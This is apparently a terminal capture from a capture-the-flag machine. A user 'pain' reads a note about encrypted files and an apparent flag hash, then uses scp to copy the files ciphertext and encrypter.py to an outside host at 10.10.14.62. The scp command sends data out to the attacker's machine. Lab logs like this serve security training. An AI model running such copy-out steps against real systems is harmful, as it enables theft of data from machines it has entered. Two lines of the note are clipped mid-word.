 pain@forwardslash:~$ cat *
cat: encryptorinator: Is a directory
Pain, even though they got into our server, I made sure to encrypt any import
ypto experts we should be good to go.
-chiv
d6fab14e395c4ff0cac4884d1b0e9ffb
pain@forwardslash:~$ cd encryptorinator/
pain@forwardslash:~/encryptorinator$ ls
ciphertext  encrypter.py
pain@forwardslash:~/encryptorinator$ scp * ricardo@10.10.14.62:/tmp
The authenticity of host '10.10.14.62 (10.10.14.62)' can't be established.
ECDSA key fingerprint is SHA256:XqzuzS3qSR5bxOQZ+EfWNsthPr3BVqzLWbo4t7JuzE4.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.14.62' (ECDSA) to the list of known hosts.
ricardo@10.10.14.62's password:
Could not chdir to home directory /home/ricardo: No such file or directory
ciphertext
encrypter.py